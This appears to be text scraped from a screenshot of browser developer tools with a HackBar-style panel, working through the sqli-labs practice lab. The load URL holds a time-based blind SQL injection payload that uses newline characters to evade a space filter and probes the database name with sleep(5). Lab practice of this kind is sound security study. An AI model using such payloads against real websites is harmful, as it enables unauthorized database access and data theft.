 192.168.2.167
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.167/sqlilabs/Less-
27a/?id=1"%0aand%0aif(substring(database(),1,1)="s",sleep(5),1)and"1"="1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All